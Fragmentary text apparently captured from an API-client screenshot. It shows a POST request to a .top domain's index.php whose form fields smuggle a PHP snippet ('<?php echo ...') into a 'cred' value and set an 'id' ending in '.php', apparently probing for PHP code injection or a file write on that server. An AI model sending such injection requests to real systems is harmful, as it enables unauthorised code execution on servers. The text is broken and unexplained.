 http://badurka5hippo73.top/9kdmSxq/index.php
POST http://badurka5hippo73.top/9kdmSxq/index.php
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value
cred <?php echo "FUCK";:::
id 12345678.php
Key Value